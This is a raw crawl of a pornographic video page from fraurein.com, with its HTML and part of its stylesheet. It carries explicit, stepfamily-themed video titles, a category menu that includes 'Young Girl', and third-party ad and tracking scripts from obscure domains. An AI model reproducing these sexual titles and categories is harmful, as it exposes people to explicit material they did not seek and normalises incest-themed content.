

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fraurein.com/index.php?newsid=3851
body_size: 5112
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<title>Stepson Josh is interested in soccer » fraurein</title>
<meta charset="utf-8">
<meta name="title" content="Stepson Josh is interested in soccer » fraurein">
<meta name="description" content="Stepson Josh is interested in soccer">
<meta name="keywords" content="Stepson, interested, soccer">
<meta name="generator" content="DataLife Engine (https://dle-news.ru)">
<link rel="canonical" href="https://fraurein.com/index.php?newsid=3851">
<link rel="alternate" type="application/rss+xml" title="fraurein RSS" href="https://fraurein.com/index.php?mod=rss">
<link rel="alternate" type="application/rss+xml" title="fraurein RSS Turbo" href="https://fraurein.com/index.php?mod=rss&amp;rssmode=turbo">
<link rel="alternate" type="application/rss+xml" title="fraurein RSS Dzen" href="https://fraurein.com/index.php?mod=rss&amp;rssmode=dzen">
<link rel="search" type="application/opensearchdescription+xml" title="fraurein" href="https://fraurein.com/index.php?do=opensearch">
<link rel="preconnect" href="https://fraurein.com/" fetchpriority="high">
<meta property="twitter:title" content="Stepson Josh is interested in soccer » fraurein">
<meta property="twitter:url" content="https://fraurein.com/index.php?newsid=3851">
<meta property="twitter:card" content="summary_large_image">
<meta property="twitter:image" content="https://fraurein.com/uploads/posts/2023-03/hot_girls_10493-2023-03-16.webp">
<meta property="twitter:description" content="Stepson Josh is interested in soccer 39:59 Audrey Madison">
<meta property="og:type" content="article">
<meta property="og:site_name" content="fraurein">
<meta property="og:title" content="Stepson Josh is interested in soccer » fraurein">
<meta property="og:url" content="https://fraurein.com/index.php?newsid=3851">
<meta property="og:image" content="https://fraurein.com/uploads/posts/2023-03/hot_girls_10493-2023-03-16.webp">
<meta property="og:description" content="Stepson Josh is interested in soccer 39:59 Audrey Madison">
	 <meta name="viewport" content="width=device-width, initial-scale=1.0" />
	  <link rel="shortcut icon" href="/templates/fraurein/images/favicon.png" />
	  <link href="/templates/fraurein/style/styles.css" type="text/css" rel="stylesheet" />
	  <link href="/templates/fraurein/style/engine.css" type="text/css" rel="stylesheet" />
	  <link href="https://fonts.googleapis.com/css?family=Roboto:300,400&amp;subset=cyrillic" rel="stylesheet"> 
<script src="https://cdn.fluidplayer.com/v3/current/fluidplayer.min.js"></script>
<!--<script src="/64ac1be55d.php"></script>-->

<script type='text/javascript' src='//colorfullouderremnant.com/2f/ca/fa/2fcafae5a38bc4619f5193211013bfb1.js'></script>
</head>

<body>




<div class="wrap">

	<div class="container wrap-container">
	
		
		<!-- END HEADER -->
		
		<div class="content">
		  
			
			
			<!-- END NAV-COLUMN -->
			
			<main class="main-content">
			
				
				
				
				
				
				
				
				
				<div class="cont clearfix">
					
					<article class="ignore-select video-page">

<script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script> 
 <ins class="adsbyexoclick" data-zoneid="4948394"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>

	<h1>Stepson Josh is interested in soccer</h1>
	<div class="full-page">
	<div class="player-behavior fx-row">
	<div class="player-box video-box">
		
<video id="video-id" poster="https://fraurein.com/uploads/posts/2023-03/hot_girls_10493-2023-03-16.webp" >
                    <source type="video/mp4" src="https://files.klubnichka-hd.com/newvideofile2/martee23/Audrey Madison - Stay Active.mp4" />  </video>


<script type="application/javascript">
var testVideo = fluidPlayer(
    "video-id",
    {
        vastOptions : {
            "adList" : [{
                "vAlign" : "middle",
                "roll" : "preRoll",
                "vastTag" : "https://syndication.realsrv.com/splash.php?idzone=4994728"
            }]
        }
    }
);
</script>



		</div>
		<div class="behavior-box">
		<div>New</div>
<script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script> 
 <ins class="adsbyexoclick" data-zoneid="4948332"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
		</div>
	</div>
	
	<div class="vpm clearfix"> <!-- video page meta :) -->


		
	<div class="vpm-float vpm-time">Audrey Madison </div>
		<div class="vpm-float vpm-date" data-icon="event">16 March 2023</div>
		<div class="vpm-float vpm-views" data-icon="remove_red_eye">2 880</div>




<!--
		<div class="vpm-float vpm-fav" data-icon="favorite">
			<div id="ajaxGfav_3851">File engine/ajax/cookie_fav.php not found.</div>
			
		</div>
-->



	</div>
	

	
	
	
	
	
	</div>
    </div>
<script type="application/javascript" 
data-idzone="4948292" src="https://a.realsrv.com/nativeads-v2.js" ></script>


	<div class="items-header">
		<div class="items-title fw700">Related Videos:</div>
	</div>
	<div class="items clearfix">
		
<div class="float">
	<div class="float-inner">
		<a href="https://fraurein.com/index.php?newsid=3054" class="float-link">
			<div class="float-img img-resp">
			<img class="xfieldimage poster" src="/uploads/posts/2022-12/hot_girls_5517-2022-12-20.webp" alt="Kenzie and her stepson Josh get their house ready for their Christmas party"> 
			</div>
			<div class="float-title"><h2>Kenzie and her stepson Josh get their house ready for their Christmas party</h2></div>
		</a>
	</div>
</div>
<div class="float">
	<div class="float-inner">
		<a href="https://fraurein.com/index.php?newsid=3517" class="float-link">
			<div class="float-img img-resp">
			<img class="xfieldimage poster" src="/uploads/posts/2023-02/hot_girls_9052-2023-02-18.webp" alt="Stepmom Soccer - Girl Cup Shootout"> 
			</div>
			<div class="float-title"><h2>Stepmom Soccer - Girl Cup Shootout</h2></div>
		</a>
	</div>
</div>
<div class="float">
	<div class="float-inner">
		<a href="https://fraurein.com/index.php?newsid=1605" class="float-link">
			<div class="float-img img-resp">
			<img class="xfieldimage poster" src="/uploads/posts/2022-04/1649862727_you_perv3390.webp" alt="Mexican chick having sex wildly during a soccer match"> 
			</div>
			<div class="float-title"><h2>Mexican chick having sex wildly during a soccer match</h2></div>
		</a>
	</div>
</div>
<div class="float">
	<div class="float-inner">
		<a href="https://fraurein.com/index.php?newsid=1411" class="float-link">
			<div class="float-img img-resp">
			<img class="xfieldimage poster" src="/uploads/posts/2022-03/1646596662_you_perv2545.webp" alt="Argentinian soccer player fuck busty headmistress"> 
			</div>
			<div class="float-title"><h2>Argentinian soccer player fuck busty headmistress</h2></div>
		</a>
	</div>
</div>
<div class="float">
	<div class="float-inner">
		<a href="https://fraurein.com/index.php?newsid=2703" class="float-link">
			<div class="float-img img-resp">
			<img class="xfieldimage poster" src="/uploads/posts/2022-10/youperv_1987-2022-10-21.webp" alt="Lika knows how to keep a man interested"> 
			</div>
			<div class="float-title"><h2>Lika knows how to keep a man interested</h2></div>
		</a>
	</div>
</div>
<div class="float">
	<div class="float-inner">
		<a href="https://fraurein.com/index.php?newsid=3166" class="float-link">
			<div class="float-img img-resp">
			<img class="xfieldimage poster" src="/uploads/posts/2023-01/hot_girls_7269-2023-01-06.webp" alt="Josh’s stepmom might just be able to help Tyler out"> 
			</div>
			<div class="float-title"><h2>Josh’s stepmom might just be able to help Tyler out</h2></div>
		</a>
	</div>
</div>
<div class="float">
	<div class="float-inner">
		<a href="https://fraurein.com/index.php?newsid=4178" class="float-link">
			<div class="float-img img-resp">
			<img class="xfieldimage poster" src="/uploads/posts/2023-04/hot_girls_11312-2023-04-07.webp" alt="Josh pranks his stepmom, Mckenzie"> 
			</div>
			<div class="float-title"><h2>Josh pranks his stepmom, Mckenzie</h2></div>
		</a>
	</div>
</div>
<div class="float">
	<div class="float-inner">
		<a href="https://fraurein.com/index.php?newsid=7295" class="float-link">
			<div class="float-img img-resp">
			<img class="xfieldimage poster" src="/uploads/posts/2023-11/video_girls_19011-2023-11-08.webp" alt="Over The Gate of Love"> 
			</div>
			<div class="float-title"><h2>Over The Gate of Love</h2></div>
		</a>
	</div>
</div>
<div class="float">
	<div class="float-inner">
		<a href="https://fraurein.com/index.php?newsid=1756" class="float-link">
			<div class="float-img img-resp">
			<img class="xfieldimage poster" src="/uploads/posts/2022-05/1652002113_you_perv4040.webp" alt="Stepdaughter brings her boyfriend Josh homme"> 
			</div>
			<div class="float-title"><h2>Stepdaughter brings her boyfriend Josh homme</h2></div>
		</a>
	</div>
</div>
	</div>
	
			
</article>
				</div>
				<!--
				
				
				
				
				
				-->
			</main>
			
			<!-- END MAIN-COLUMN -->
			
	
<!-- 
			<div class="nav-full">
				<ul class="nav fx-row fx-start">
					<li class="catmenu"><a href="https://fraurein.com/index.php?do=cat&amp;category=anal" >Anal</a> </li><li class="catmenu"><a href="https://fraurein.com/index.php?do=cat&amp;category=amateur" >Amateur</a> </li><li class="catmenu"><a href="https://fraurein.com/index.php?do=cat&amp;category=anal-creampie" >Anal Creampie</a> </li><li class="catmenu"><a href="https://fraurein.com/index.php?do=cat&amp;category=bathroom" >Bathroom</a> </li><li class="catmenu"><a href="https://fraurein.com/index.php?do=cat&amp;category=big-dick" >Big Dick</a> </li><li class="catmenu"><a href="https://fraurein.com/index.php?do=cat&amp;category=big-tits" >Big Tits</a> </li><li class="catmenu"><a href="https://fraurein.com/index.php?do=cat&amp;category=beautiful-girl" >Beautiful Girl</a> </li><li class="catmenu"><a href="https://fraurein.com/index.php?do=cat&amp;category=beautiful-porn" >Beautiful porn</a> </li><li class="catmenu"><a href="https://fraurein.com/index.php?do=cat&amp;category=brunette" >Brunette</a> </li><li class="catmenu"><a href="https://fraurein.com/index.php?do=cat&amp;category=blonde" >Blonde</a> </li><li class="catmenu"><a href="https://fraurein.com/index.php?do=cat&amp;category=creampie" >Creampie</a> </li><li class="catmenu"><a href="https://fraurein.com/index.php?do=cat&amp;category=cuckold" >Cuckold</a> </li><li class="catmenu"><a href="https://fraurein.com/index.php?do=cat&amp;category=cumshot" >Cumshot</a> </li><li class="catmenu"><a href="https://fraurein.com/index.php?do=cat&amp;category=female-orgasm" >Female Orgasm</a> </li><li class="catmenu"><a href="https://fraurein.com/index.php?do=cat&amp;category=handjob" >Handjob</a> </li><li class="catmenu"><a href="https://fraurein.com/index.php?do=cat&amp;category=high-heels" >High Heels</a> </li><li class="catmenu"><a href="https://fraurein.com/index.php?do=cat&amp;category=interracial" >Interracial</a> </li><li class="catmenu"><a href="https://fraurein.com/index.php?do=cat&amp;category=juicy-ass" >Juicy Ass</a> </li><li class="catmenu"><a href="https://fraurein.com/index.php?do=cat&amp;category=kitchen" >Kitchen</a> </li><li class="catmenu"><a href="https://fraurein.com/index.php?do=cat&amp;category=lesbian" >Lesbian</a> </li><li class="catmenu"><a href="https://fraurein.com/index.php?do=cat&amp;category=masturbation" >Masturbation</a> </li><li class="catmenu"><a href="https://fraurein.com/index.php?do=cat&amp;category=mature-mom" class="is-active">Mom</a> </li><li class="catmenu"><a href="https://fraurein.com/index.php?do=cat&amp;category=milf" >Milf</a> </li><li class="catmenu"><a href="https://fraurein.com/index.php?do=cat&amp;category=office" >Office</a> </li><li class="catmenu"><a href="https://fraurein.com/index.php?do=cat&amp;category=pov" >POV</a> </li><li class="catmenu"><a href="https://fraurein.com/index.php?do=cat&amp;category=red-head" >Red Head</a> </li><li class="catmenu"><a href="https://fraurein.com/index.php?do=cat&amp;category=russian" >Russian</a> </li><li class="catmenu"><a href="https://fraurein.com/index.php?do=cat&amp;category=small-tits" >Small Tits</a> </li><li class="catmenu"><a href="https://fraurein.com/index.php?do=cat&amp;category=stockings" >Stockings</a> </li><li class="catmenu"><a href="https://fraurein.com/index.php?do=cat&amp;category=story" >Story</a> </li><li class="catmenu"><a href="https://fraurein.com/index.php?do=cat&amp;category=teacher" >Teacher</a> </li><li class="catmenu"><a href="https://fraurein.com/index.php?do=cat&amp;category=threesome" >Threesome</a> </li><li class="catmenu"><a href="https://fraurein.com/index.php?do=cat&amp;category=young-girl" >Young Girl</a> </li>
				</ul>
			</div>
		-->
			
		</div>
		
		<!-- END COLUMNS -->
		
		
		
		<!-- END FOOTER -->
	
	</div>

	<!-- END CONTAINER -->
	
</div>

<!-- END WRAP -->



<script src="/engine/classes/min/index.php?g=general3&amp;v=gwjeq"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js&amp;v=gwjeq" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"Movie","@context":"https://schema.org/","publisher":{"@type":"Person","name":"FRAUREIN"},"name":"Stepson Josh is interested in soccer","headline":"Stepson Josh is interested in soccer","mainEntityOfPage":{"@type":"WebPage","@id":"https://fraurein.com/index.php?newsid=3851"},"datePublished":"2023-03-16T16:17:55+02:00","aggregateRating":{"@type":"AggregateRating","ratingValue":"4.7","ratingCount":"3","worstRating":1,"bestRating":5},"author":{"@type":"Person","name":"Lisa","url":"https://fraurein.com/index.php?subaction=userinfo&amp;user=Lisa"},"image":["https://fraurein.com/uploads/posts/2023-03/hot_girls_10493-2023-03-16.webp"],"description":"Stepson Josh is interested in soccer 39:59 Audrey Madison"},{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://fraurein.com/","name":"fraurein"}},{"@type":"ListItem","position":2,"item":{"@id":"https://fraurein.com/index.php?do=cat&amp;category=mature-mom","name":"Mom"}},{"@type":"ListItem","position":3,"item":{"@id":"https://fraurein.com/index.php?newsid=3851","name":"Stepson Josh is interested in soccer"}}]}]}</script>
<script src="/templates/fraurein/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '9a9cd45358ddb7ee7d64caea110e21c8645b9c4b';
var dle_group      = 5;
var dle_link_type  = 0;
var dle_skin       = 'fraurein';
var dle_wysiwyg    = '2';
var quick_wysiwyg  = '2';
var dle_min_search = '4';
var dle_act_lang   = ["Yes", "No", "Enter", "Cancel", "Save", "Delete", "Loading. Please, wait..."];
var menu_short     = 'Quick edit';
var menu_full      = 'Full edit';
var menu_profile   = 'View profile';
var menu_send      = 'Send message';
var menu_uedit     = 'Admin Center';
var dle_info       = 'Information';
var dle_confirm    = 'Confirm';
var dle_prompt     = 'Enter the information';
var dle_req_field  = ["Fill the name field", "Fill the message field", "Fill the field with the subject of the message"];
var dle_del_agree  = 'Are you sure you want to delete it? This action cannot be undone';
var dle_spam_agree = 'Are you sure you want to mark the user as a spammer? This will remove all his comments';
var dle_c_title    = 'Send a complaint';
var dle_complaint  = 'Enter the text of your complaint to the Administration:';
var dle_mail       = 'Your e-mail:';
var dle_big_text   = 'Highlighted section of text is too large.';
var dle_orfo_title = 'Enter a comment to the detected error on the page for Administration ';
var dle_p_send     = 'Send';
var dle_p_send_ok  = 'Notification has been sent successfully ';
var dle_save_ok    = 'Changes are saved successfully. Refresh the page?';
var dle_reply_title= 'Reply to the comment';
var dle_tree_comm  = '0';
var dle_del_news   = 'Delete article';
var dle_sub_agree  = 'Do you really want to subscribe to this article’s comments?';
var dle_unsub_agree  = 'Do you really want to unsubscribe from comments on this publication?';
var dle_captcha_type  = '0';
var dle_share_interesting  = ["Share a link to the selected text", "Twitter", "Facebook", "Вконтакте", "Direct Link:", "Right-click and select «Copy Link»"];
var DLEPlayerLang     = {prev: 'Previous',next: 'Next',play: 'Play',pause: 'Pause',mute: 'Mute', unmute: 'Unmute', settings: 'Settings', enterFullscreen: 'Enable full screen mode', exitFullscreen: 'Disable full screen mode', speed: 'Speed', normal: 'Normal', quality: 'Quality', pip: 'PiP mode'};
var DLEGalleryLang    = {CLOSE: 'Close (Esc)', NEXT: 'Next Image', PREV: 'Previous image', ERROR: 'Warning! An error was detected', IMAGE_ERROR: 'Failed to load image', TOGGLE_SLIDESHOW: 'Watch slideshow (space) ',TOGGLE_FULLSCREEN: 'Full-screen mode', TOGGLE_THUMBS: 'Turn on / Turn off thumbnails', ITERATEZOOM: 'Increase / Reduce', DOWNLOAD: 'Download image' };
var DLEGalleryMode    = 1;
var DLELazyMode       = 0;
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
					setTimeout(function() {
						$.get(dle_root + "engine/ajax/controller.php?mod=adminfunction", { 'id': '3851', action: 'newsread', user_hash: dle_login_hash });
					}, 5000);
FastSearch();
});
//-->
</script>
<script type="text/javascript" src="/templates/fraurein/js/cookie_fav.js"></script>

<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntDB30" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntDB30").src=
"https://counter.yadro.ru/hit?t44.1;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->

<script type='text/javascript' src='//buildsstate.com/4c/b2/ff/4cb2fff4da3219b12baf6aed8b34bd0b.js'></script>
</body>
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (https://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: https://fraurein.com/templates/fraurein/style/styles.css
body_size: 5590
content:
/* SET BASE
----------------------------------------------- */
* {background: transparent; margin: 0; padding: 0; outline: none; border: 0;
-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
ol, ul {list-style: none;}
blockquote, q {quotes: none;}
table {border-collapse: collapse; border-spacing: 0;}
input, select {vertical-align: middle;}
article, aside, figure, figure img, hgroup, footer, header, nav, section, main {display: block;}
img {max-width: 100%;}
.clr {clear: both;}
.clearfix:after {content: ""; display: table; clear: both;}



body {font: 14px Roboto, Tahoma, Geneva, sans-serif; line-height: 1.5; padding: 0; margin: 0;        
color: #000; background: #f5f9fc; min-height: 100%; width: 100%; font-weight: 300;}
a {color: #403e3e; text-decoration: none;}
a:hover, a:focus {color: #f1656f; text-decoration: none;}
h1, h2, h3, h4, h5 {font-weight: 400; font-size: 18px;}

button, textarea, input[type="text"], input[type="password"] {appearance: none; -webkit-appearance: none; font-size: 16px; 
font-family: Roboto !important;}

.btn, button, input[type="button"], input[type="submit"] {
display: inline-block; text-align: center; padding: 0 15px; height: 40px; line-height: 40px; cursor: pointer;  
background-color: #f1656f; color: #fff; font-size: 14px; border: 0px solid #e3e3e3; border-radius: 4px;}
.btn:hover, button:hover, input[type="button"]:hover, input[type="submit"]:hover 
{background-color: #f1656f; color: #fff; border-color: #9b59b6;}
button:active, input[type="button"]:active, input[type="submit"]:active {box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);}

input[type="text"], input[type="password"] {display: block; width: 100%; height: 40px; line-height: 40px; padding: 0 15px;
background-color: #eee; color: #222;  border-radius: 4px; box-shadow: none; border: 0;}
input[type="text"]:focus, input[type="password"]:focus {}
input::-webkit-input-placeholder {color: #222; opacity: 0.5;}
input::-moz-placeholder {color: #222; opacity: 0.5;}
input:-moz-placeholder {color: #222; opacity: 0.5;}
input:-ms-input-placeholder {color: #222; opacity: 0.5;} 
input:focus::-webkit-input-placeholder {color: transparent}
input:focus::-moz-placeholder {color: transparent}
input:focus:-moz-placeholder {color: transparent}
input:focus:-ms-input-placeholder {color: transparent} 

select {height: 40px; border: 1px solid #e3e3e3; background-color: #eee; color: #222;}
textarea {display: block; width: 100%; padding: 15px; overflow: auto; vertical-align: top; resize: vertical; height: 90px; 
background-color: #eee; color: #222;  border-radius: 4px; box-shadow: none; border: 0;}

.img-box, .img-wide, .img-square, .img-resp, .img-resp-vert, .img-resp-sq, .img-fit 
{overflow: hidden; position: relative; background-color: #222;}
.img-resp {padding-top: 60%;}
.img-resp-vert {padding-top: 140%;}
.img-resp-sq {padding-top: 100%;}
.img-box img, .img-square img, .img-resp img, .img-resp-vert img, .img-resp-sq img {width: 100%; min-height: 100%; display: block;}
.img-resp img, .img-resp-vert img, .img-resp-sq img {position: absolute; left: 0; top: 0;}
.img-wide img {width: 100%; display: block;}
.img-fit img {width: 100%; height: 100%; object-fit: cover;}
.nowrap {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}

.fx-row {display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;
-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}
.fx-col {display:-ms-flexbox;display:-webkit-flex;display:flex; 
-ms-flex-direction:content;-webkit-flex-direction:content;flex-direction:content}
.fx-center {-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}
.fx-middle {-ms-flex-align:center;-webkit-align-items:center;align-items:center}
.fx-start {-webkit-justify-content:flex-start;justify-content:flex-start;}
.fx-first {-ms-flex-order: -1;-webkit-order: -1;order: -1;}
.fx-last {-ms-flex-order: 10;-webkit-order: 10;order: 10;}
.fx-1 {-ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; max-width: 100%;}

@font-face {font-family: 'Material Icons'; font-style: normal; font-weight: 400;
  src: local('Material Icons'),
    local('MaterialIcons-Regular'),
    url(../fonts/MaterialIcons-Regular.woff2) format('woff2'),
    url(../fonts//MaterialIcons-Regular.woff) format('woff'),
    url(../fonts/MaterialIcons-Regular.ttf) format('truetype');
}
.mat-icon, [data-icon]:before {font-family: 'Material Icons'; font-weight: normal; font-style: normal; font-size: inherit;
display: inline-block; vertical-align: top; line-height: inherit; text-transform: none; 
letter-spacing: normal; word-wrap: normal; white-space: nowrap;
direction: ltr; -webkit-font-smoothing: antialiased; text-rendering: optimizeLegibility;
-moz-osx-font-smoothing: grayscale; font-feature-settings: 'liga';}
[data-icon]:before {content: attr(data-icon);}

b, strong, h1, h2, h3, h4, h5 {font-weight: 400;}
.icon-left .mat-icon, .icon-left:before {margin-right: 0.4em;}
.hidden, #dofullsearch {display: none;}

.hdd {    position: absolute;
border-radius: 3px;
    right: 10px;
    top: 10px;
    background-color: #e77474;
    color: white;
    padding: 0 6px;}
    
.min {background-color: #a39f9b;
    padding: 1px;
    color: white;
    font-size: 13px;}


/* BASIC GRID
----------------------------------------------- */
.wrap {min-width:320px; overflow:hidden; position: relative;}
.wrap-container {max-width:1200px; margin:0 auto; position:relative; z-index:10;}
.topper {background-color: #fff; box-shadow: 0 20px 20px -20px rgba(0,0,0,0.1); 
padding: 0px 2000px; margin: 0 -2000px 30px -2000px; height: 70px;}
.content {min-height: 80vh;}
.nav-content {width: 100%;}
.nav-side {width: 200px; margin-right: 30px;}
.bottomer {background-color: #fff; border-top: 1px solid #e3e3e3; position: relative; 
	padding: 15px 2070px; margin: 60px -2000px 0 -2000px;}
	
#gotop{position:fixed; width:50px; height:50px; line-height:50px; right:10px; bottom:10px; cursor:pointer; font-size:30px;
z-index:9998; display:none; opacity:1; background-color:#fff; color:#888;
border-radius:50%; text-align:center; box-shadow: 0 1px 4px rgba(0,0,0,0.2);}


/* HEADER
----------------------------------------------- */
.logo {display: block; height: 70px; width: 320px; float: left;}
.topper-menu {float: left;}
.topper-menu li {font-weight: normal;
    float: left;
    margin-left: 30px;
    font-size: 16px;}
.topper-menu li a {display: block; line-height: 70px;}
.topper-menu a:before {color: #f1656f; margin-right: 10px; font-size: 18px;}
.topper-menu li a:hover {text-decoration: underline;}
.search-box {margin-top:15px; float: right;}
.search-input {width:100%; position:relative;}
.search-input input, .search-input input:focus {width:100%; padding:0 30px 0 15px; border-radius:0px; 
background-color:#fff; color:#000; height:40px; line-height:40px; box-shadow: inset 0 0 0 1px #e3e3e3;}
.search-box button {position:absolute; right:0; top:0;
padding:0 !important; width:40px; 
font-size:18px; background:transparent !important; color: #000 !important;}


/* NAV
----------------------------------------------- */
.catmenu {
    display: inline-block;
    margin: 0 5px 5px 0;
    font-weight: normal;
    background-color: #d4d1d1;
}


.nav {margin: 0 -10px 10px -10px;}
.nav li { position: relative;}
.nav li a {display: block; padding: 0 10px; line-height: 25px;}
.nav li a:hover, .nav li a.is-active {background-color: #facecd; color: #000;}
.nav li span {position: absolute; right: 20px; top: 0; display: inline-block; line-height: 30px; 
	font-size: 12px; opacity: 0.5;}
.nav-side .nav li {width: 100%;}
.nav-full {background-color: #fff; box-shadow: 0 -20px 20px -20px rgba(0,0,0,0.1); 
padding: 30px 2000px; margin: 60px -2000px -60px -2000px;}
.nav-full .nav li {width: 25%;}
li span i {font-style: normal; display: inline; margin-left: 3px;}

/* SECT
----------------------------------------------- */
.main-content > h1, .main-content > h2 {font-size: 24px; margin-bottom: 20px; font-weight: 400;}
.site-desc > h1, .site-desc > h2 {font-size: 24px; margin-bottom: 10px; font-weight: 400;}
.site-desc {margin-bottom: 5px;}
.site-desc > p + p {margin-top: 10px;}
.floats .site-desc {padding-left: 15px; padding-right: 15px;}
.site-desc a {text-decoration:underline; color:#f1656f;}
h1 span, h2 span {color: #f1656f;}
.speedbar {font-size: 12px; color: #888; background-color: #eee; 
	margin: -20px -30px 15px -30px; padding: 10px 30px;}
.speedbar a {}
.speedbar a:hover {text-decoration: underline;}


/* THUMBS
----------------------------------------------- */
.floats {margin: 0 -15px;}
.float {float: left; width: 33%;  padding: 0 15px 30px 15px;}
.float-inner {position: relative;}
.float-link {display: block;}
.float-img {box-shadow:0 3px 8px 0 rgba(0,0,0,0.5);}
.float-img:before {content: ''; position:absolute; z-index: 10; left:0; bottom:0; width:100%; height:100px; 
background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.7) 100%);}
.float-title {line-height: 20px;
    height: 20px;
    overflow: hidden;
    margin-top: 10px;
    white-space: nowrap;
    text-overflow: ellipsis;
    font-size: 16px;
    font-weight: bolder;
    color: #787881;}
.float-meta {display: inline-block; /* border-top: 1px solid #f1656f; */ margin-top: 5px; padding-top: 1px;}
.float-meta > div {display: inline-block;
    margin-right: 10px;
    height: 16px;
    line-height: 16px;
    font-size: 14px;
    font-weight: bolder;
    color: #444242;}
.float-meta > div:before {opacity: 0.5; font-size: 16px;}
.float-meta > div.float-rate:before {opacity: 1; color: #898d86;}
.float-meta > div.float-rate.low:before {content: "thumb_down"; color: #f1656f;}
.float-edit {left:10px; top:5px; position: absolute;}
.float-edit a {color: #fff; font-size: 16px;}

.float-model {width: 20%; text-align: center;}
.float-model .img-resp {padding-top: 140%;}
.float-model .float-title {height: 20px; margin-top: 15px;}
.float-model .float-meta {bottom: 50px;}
.float-model .float-meta > div {margin: 0 5px;}


/* PAGS
----------------------------------------------- */
.pagination {text-align: center; font-size: 16px; margin-bottom: 30px;}
.pagination-in > span, .pagination-in > a {display: inline-block; vertical-align: middle; margin: 0 2px 10px 2px; 
height: 40px; line-height: 40px; min-width: 40px; text-align: center; background-color: #fff; padding: 0 10px; 
border: 1px solid #e3e3e3;}
.pagination-in > span:not(:first-child):not(:last-child):not(.nav_ext) {background-color: #f1656f; color: #fff;}


/* FOOTER
----------------------------------------------- */
.bottomer:before {content: '18+'; position: absolute; left: 2000px; top: 15px; 
background-color: red; color: #fff; width: 40px; height: 40px; text-align: center; line-height: 40px; 
border-radius: 50%;}
.bottomer-counter {position: absolute; right: 2000px; top: 15px;}
.bottomer-agree {margin-top: 7px; font-size: 12px;}
.bottomer-text a {color: #6e6868; text-decoration: underline; margin-left: 30px;}


/* FULL
----------------------------------------------- */
.full-page {background-color: #fff; box-shadow: 0 20px 20px -20px rgba(0,0,0,0.1); padding: 0 30px 20px 30px;}
.video-page h1 {margin-bottom: 20px; color: #858581;}
.vpm {margin: 0 -30px; margin-bottom: 20px; padding: 10px 30px; 
